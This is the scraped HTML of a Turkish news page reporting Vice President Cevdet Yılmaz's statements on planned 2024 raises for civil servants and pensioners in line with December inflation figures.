src=https://sonpostagazetesi.com/images/haberler/2023/12/2024-emekli-maasi-ne-kadar-olacak-1703956727.webp class="img-fluid" alt="2024 EMEKLİ MAAŞI NE KADAR OLACAK |"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> EMEKLİ ve memur maaş zammı için gözler TUİK&#039;in 3 Ocak&#039;ta açıklayacağı yılın son enflasyon rakamlarına çevrildi. Cumhurbaşkanı Yardımcısı Cevdet Yılmaz, memur ve emekli için zam oranını yineledi. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="8059"></div><div itemprop="articleBody"><p><span class="page_speed_370426159"><span class="page_speed_1392627185">6 aylık enflasyon farkına göre belirlenecek olan memur ve emekli maaşı zam oranları için geri sayım başladı. Emekliye sadece yıllık enflasyon kadar zam verilmesi bekleniyor. Memur zammının enflasyon farkı ve toplu sözleşmeyle yüzde 50'ye yakın olacağını söyleyen Cumhurbaşkanı Yardımcısı Yılmaz, emekli maaşlarında 'iyileşme' için yılın ikinci yarısına işaret etti. Yılmaz, "Memur zammı enflasyon farkı ve toplu sözleşmeden kaynaklı 15 puanlık artışla yüzde 50'ye yakın çıkıyor. SSK ve Bağ-Kur emeklilerine de enflasyona göre artış yapılacak" ifadelerini kullandı.</span></span></p><p><span class="page_speed_370426159"><span class="page_speed_1392627185">Memur ve memur emeklisinin maaş zammı, 3 Ocak'ta açıklanacak aralık ayı enflasyonuyla birlikte netleşecek.&nbsp; Cumhurbaşkanı Yardımcısı Cevdet Yılmaz, memur ve emekli maaşları ile ilgili iktidara yakın Sabah gazetesine değerlendirmelerde bulundu.</span></span></p><p><span class="page_speed_370426159"><span class="page_speed_1392627185">Memur zammının, Orta Vadeli Program'da (OVP) tahmin edilen yüzde 65 enflasyon oranının gerçekleşmesi halinde yüzde 50'ye yakın seviyede oluşacağını kaydeden Yılmaz, şunlar söyledi:</span></span></p><p><span class="page_speed_370426159"><span class="page_speed_1392627185">"Aralık enflasyon oranı ocak ayında belli olduktan sonra zam oranı da netleşecek. Memur zammı enflasyon farkı ve toplu sözleşmeden kaynaklı 15 puanlık artışla yüzde 50'ye yakın çıkıyor. SSK ve Bağ-Kur emeklilerine de enflasyona göre artış yapılacak.</span></span></p><p><span class="page_speed_370426159"><span class="page_speed_1392627185">Ancak bu grubun aylıkları yılın ikinci yarısında görece daha yüksek artacak. Alt gelir grupları için mali imkânlarımızı zorlayacağız. Çalışanları ve emeklileri enflasyona ezdirmeme ilkemiz belli.</span></span></p><p><span class="page_speed_370426159"><span class="page_speed_1392627185">ENFLASYON MESAJI</span></span></p><p><span class="page_speed_370426159"><span class="page_speed_1392627185">Bu noktada en düşük emekli aylığı 7.500 lira olan da var, az primle emekli oldukları için kök aylığı 3.500-5.000 olduğu halde 7.500 alan da var. Bu durumda olanlar için çalışılıyor. Ama mutlaka düşük gelirlileri gözeteceğiz. Unutmayalım ki, depremin maliyeti de jeopolitik riskler de halâ önümüzde.</span></span></p><p><span class="page_speed_370426159"><span class="page_speed_1392627185">Enflasyon yılsonunda yüzde 65 civarında gerçekleşecek. Şu anda aylık ortalama enflasyon artışında 2022'nin altındayız. Geçen yıl aylık ortalama yüzde 4.26 olan enflasyon, bu yıl 3.82'ye geriledi. Enflasyon 2024'ün ortasından itibaren belirgin şekilde düşecek. Önemli olan enflasyonda beklentileri kırmak."</span></span></p><p><span class="page_speed_370426159"><span class="page_speed_1392627185">&nbsp;</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sonpostagazetesi.com/haber/2024-emekli-maasi-ne-kadar-olacak-8059" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=2024 EMEKLİ MAAŞI NE KADAR OLACAK |&url=https://sonpostagazetesi.com/haber/2024-emekli-maasi-ne-kadar-olacak-8059&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','8059')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_126229981"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','8059')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_126229981"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','8059')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_126229981"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','8059')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_126229981"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','8059')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_126229981"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','8059')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_126229981"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="KUĞU GÜLBEN" href="https://sonpostagazetesi.com/haber/kugu-gulben-8058"><img src=https://sonpostagazetesi.com/images/tn/2023/12/kugu-gulben-1703875915.webp alt="KUĞU GÜLBEN"><span>Önceki Haber</span><p> KUĞU GÜLBEN </p></a></div><div class="post-next float-right"><a title="MİCHAELA ASTRO FUTBOL İLE VATAN AŞKI DERSİ VERDİK" href="https://sonpostagazetesi.com/haber/michaela-astro-futbol-ile-vatan-aski-dersi-verdik-8060"><img src=https://sonpostagazetesi.com/images/tn/2023/12/michaela-astro-futbol-ile-vatan-aski-dersi-verdik-1703956778.webp alt="MİCHAELA ASTRO FUTBOL İLE VATAN AŞKI DERSİ VERDİK"><span>Sonraki Haber</span><p> MİCHAELA ASTRO FUTBOL İLE VATAN AŞKI DER... </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz8059"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message8059"></div><form role="form" class="ts-form" id="frmComments8059"><input type=hidden name=_token value="P3Q3i8UoISoook8JrzRMTLaENZUOMYPPfCVlros3"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim8059" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email8059" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum8059" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="8059"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('8059')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/goz-kamastirdi-12139" title="GÖZ KAMAŞTIRDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/goz-kamastirdi-1769850667.webp" alt="GÖZ KAMAŞTIRDI"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">GÖZ KAMAŞTIRDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/yapay-zeka-ilk-roportajini-yelda-basarana-verdi-12138" title="YAPAY ZEKÂ İLK RÖPORTAJINI YELDA BAŞARAN’A VERDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/yapay-zeka-ilk-roportajini-yelda-basarana-verdi-1769770586.webp" alt="YAPAY ZEKÂ İLK RÖPORTAJINI YELDA BAŞARAN’A VERDİ"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">YAPAY ZEKÂ İLK RÖPORTAJINI YELDA BAŞARAN’A VERDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/fusun-batumdan-yalan-olura-yepyeni-bir-yorum-12134" title="FÜSUN BATUM’DAN ‘YALAN OLUR’A YEPYENİ BİR YORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/fusun-batumdan-yalan-olura-yepyeni-bir-yorum-1769770369.webp" alt="FÜSUN BATUM’DAN ‘YALAN OLUR’A YEPYENİ BİR YORUM"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">FÜSUN BATUM’DAN ‘YALAN OLUR’A YEPYENİ BİR YORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/olduramadim-12133" title="OLDURAMADIM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/olduramadim-1769770315.webp" alt="OLDURAMADIM"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">OLDURAMADIM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/turkiyenin-gucu-kardesliginden-geliyor-12132" title="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/turkiyenin-gucu-kardesliginden-geliyor-1769672068.webp" alt="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/dinleyiciden-tam-not-aldi-12131" title="DİNLEYİCİDEN TAM NOT ALDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/dinleyiciden-tam-not-aldi-1769605153.webp" alt="DİNLEYİCİDEN TAM NOT ALDI"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">DİNLEYİCİDEN TAM NOT ALDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/unlu-isimler-ogrencilerle-bulustu-12130" title="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/unlu-isimler-ogrencilerle-bulustu-1769592509.webp" alt="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/gozlerden-sagliga-erken-uyari-12129" title="GÖZLERDEN SAĞLIĞA ERKEN UYARI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/gozlerden-sagliga-erken-uyari-1769592448.webp" alt="GÖZLERDEN SAĞLIĞA ERKEN UYARI"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">GÖZLERDEN SAĞLIĞA ERKEN UYARI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/korku-sinemasina-eylem-dogan-dopingi-12128" title="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/korku-sinemasina-eylem-dogan-dopingi-1769592352.webp" alt="KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">KORKU SİNEMASINA EYLEM DOĞAN DOPİNGİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/kivilcim-kalayin-kadin-liderler-kulubu-12127" title="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/kivilcim-kalayin-kadin-liderler-kulubu-1769592222.webp" alt="KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">KIVILCIM KALAY&#039;IN KADIN LİDERLER KULÜBÜ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/yeni-gulben-12126" title="YENİ GÜLBEN"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/yeni-gulben-1769592143.webp" alt="YENİ GÜLBEN"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">YENİ GÜLBEN</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/genc-gazeteci-babasinin-hayatini-yazdi-12125" title="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/genc-gazeteci-babasinin-hayatini-yazdi-1769592081.webp" alt="GENÇ GAZETECİ BABASININ HAYATINI YAZDI"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">GENÇ GAZETECİ BABASININ HAYATINI YAZDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/muzik-dunyasinda-bir-ilk-12124" title="MÜZİK DÜNYASINDA BİR İLK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/muzik-dunyasinda-bir-ilk-1769591968.webp" alt="MÜZİK DÜNYASINDA BİR İLK"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">MÜZİK DÜNYASINDA BİR İLK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/ahtekarlar-dizisinde-son-bolumde-merak-edilen-sarki-12123" title="AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/ahtekarlar-dizisinde-son-bolumde-merak-edilen-sarki-1769591839.webp" alt="AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">AHTEKARLAR DİZİSİNDE SON BÖLÜMDE MERAK EDİLEN ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/michaela-astro-sibel-can-gelinlik-giyecek-dedi-12122" title="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/michaela-astro-sibel-can-gelinlik-giyecek-dedi-1769591719.webp" alt="MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">MİCHAELA ASTRO, SİBEL CAN GELİNLİK GİYECEK DEDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/sinemadan-ilham-alan-yeni-sarki-12121" title="SİNEMADAN İLHAM ALAN YENİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/sinemadan-ilham-alan-yeni-sarki-1769591631.webp" alt="SİNEMADAN İLHAM ALAN YENİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">SİNEMADAN İLHAM ALAN YENİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-12120" title="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/whistle-olumun-sesi-tum-dunya-ile-ayni-anda-turkiyede-1769522395.webp" alt="‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">‘WHİSTLE – ÖLÜMÜN SESİ’ TÜM DÜNYA İLE AYNI ANDA TÜRKİYE’DE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/turkiyede-yeni-yatirim-anlasmalari-12119" title="TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/turkiyede-yeni-yatirim-anlasmalari-1769522323.webp" alt="TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">TÜRKİYE’DE YENİ YATIRIM ANLAŞMALARI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/beklenen-yeni-sarki-haberini-verdi-12118" title="BEKLENEN YENİ ŞARKI HABERİNİ VERDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/beklenen-yeni-sarki-haberini-verdi-1769503395.webp" alt="BEKLENEN YENİ ŞARKI HABERİNİ VERDİ"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">BEKLENEN YENİ ŞARKI HABERİNİ VERDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/sokaktan-gecen-hayranlarinin-yogun-ilgisiyle-karsilasti-12117" title="SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2026/01/sokaktan-gecen-hayranlarinin-yogun-ilgisiyle-karsilasti-1769503328.webp" alt="SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI"></div><div class="caption-area"><figcaption class="page_speed_165373968"><span class="title">SOKAKTAN GEÇEN HAYRANLARININ YOĞUN İLGİSİYLE KARŞILAŞTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://sonpostagazetesi.com/haber/turkiyenin-gucu-kardesliginden-geliyor-12132" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/turkiyenin-gucu-kardesliginden-geliyor-1769672068.webp" alt="TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR"></div><strong class="narrow-cards__title">TÜRKİYE’NİN GÜCÜ KARDEŞLİĞİNDEN GELİYOR</strong></a><a href="https://sonpostagazetesi.com/haber/unlu-isimler-ogrencilerle-bulustu-12130" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/unlu-isimler-ogrencilerle-bulustu-1769592509.webp" alt="ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU"></div><strong class="narrow-cards__title">ÜNLÜ İSİMLER ÖĞRENCİLERLE BULUŞTU</strong></a><a href="https://sonpostagazetesi.com/haber/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-12095" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-1769085812.webp" alt="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"></div><strong class="narrow-cards__title">YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ</strong></a><a href="https://sonpostagazetesi.com/haber/berkay-konserinde-duygulandiran-anlar-12083" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/berkay-konserinde-duygulandiran-anlar-1768894753.webp" alt="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"></div><strong class="narrow-cards__title">BERKAY KONSERİNDE DUYGULANDIRAN ANLAR</strong></a><a href="https://sonpostagazetesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-12078" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-1768813604.webp" alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"></div><strong class="narrow-cards__title">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</strong></a><a href="https://sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><strong class="narrow-cards__title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://sonpostagazetesi.com/haber/michaela-astro-futbol-ile-vatan-aski-dersi-verdik-8060"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a 